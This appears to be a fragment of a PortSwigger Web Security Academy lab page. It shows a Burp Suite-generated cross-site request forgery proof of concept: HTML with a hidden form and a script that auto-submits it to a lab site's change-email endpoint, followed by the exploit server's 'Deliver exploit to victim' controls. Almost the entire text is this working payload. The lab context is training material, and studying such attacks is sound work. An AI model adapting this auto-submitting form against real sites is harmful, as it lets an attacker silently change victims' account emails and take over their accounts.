 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a1200190387290880c0d019009d006f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123456&#64;123&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log